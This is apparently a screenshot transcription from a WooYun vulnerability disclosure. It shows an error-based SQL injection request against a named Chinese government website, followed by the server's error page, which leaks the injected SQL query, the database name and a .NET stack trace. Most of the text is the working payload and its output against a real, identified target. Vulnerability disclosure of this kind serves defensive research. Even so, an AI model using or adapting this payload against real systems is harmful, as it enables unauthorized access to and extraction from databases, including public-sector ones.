 Load URL
http://www.zjg.gov.cn/home/zwgkinfo/DepartMent/Default.aspx?DeptCode=001004'/**/and/**/db_name()>0 --
Split URL
Execute
Enable Post data Enable Referrer
“/home”应用程序中的服务器错误。
错误SQL语句：select top 19 infoGuid,TF,FBRQ,SYH,CategoryID,CategoryName,Zrz,CWRQ,deptcode from zwgkInfomation where 1=1
and Deptcode='001004'/**/and/**/db_name()>0 --' ORDER BY convert(datetime,FBRQ) DESC,infokey desc
错误信息： System.Data.SqlClient.SqlException: 在将 nvarchar 值 'EpointWebbuilder_Zjg' 转换成数据类型 int 时失败。
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection)
在 System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection)
在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj)
在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream,
BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj)
在 System.Data.SqlClient.SqlDataReader.HasMoreRows()
在 System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout)
在 System.Data.SqlClient.SqlDataReader.Read()
在 System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping)
在 System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable,
DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecords, DataColumn parentChapterColumn, Object
parentChapterValue)
在 System.Data.Common.DataAdapter.Fill(DataTable[] dataTables, IDataReader dataReader, Int32 startRecord, Int32
maxRecords)
在 System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32
maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior)
在 System.Data.Common.DbDataAdapter.Fill(DataTable[] dataTables, Int32 startRecord, Int32 maxRecords, IDbCommand
command, CommandBehavior behavior)
在 System.Data.Common.DbDataAdapter.Fill(DataTable dataTable)
在 Epoint.Common.SQLDBOperate.ExecuteSQL_ToDataView(String sqlCon, String strSql)
www.wooyun.org